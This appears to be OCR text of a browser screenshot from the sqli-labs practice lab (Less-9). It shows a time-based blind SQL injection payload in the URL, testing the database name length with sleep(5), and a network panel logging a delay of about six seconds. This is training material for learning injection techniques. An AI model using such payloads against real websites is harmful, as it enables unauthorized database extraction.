 不安全 http://192.168.142.146/sqli-labs/Less-9/?id=1' and if(length(database())=8,sleep(5),1) --+
5
Welcome Dhakkan
You are in...........
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 1
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
方法 域名 文件 发起者 类型 传输 大小 0 毫秒 10.24
GET 192.168.142.146 /sqli-labs/Less-9/?id=1' and if(length(database())=8,sleep(5),1) --+ document html 字节 744 字节 6022 毫秒
GET 192.168.142.146 favicon.ico FaviconLoader.sys.mjs:17... html 已缓存 434 字节 0 毫秒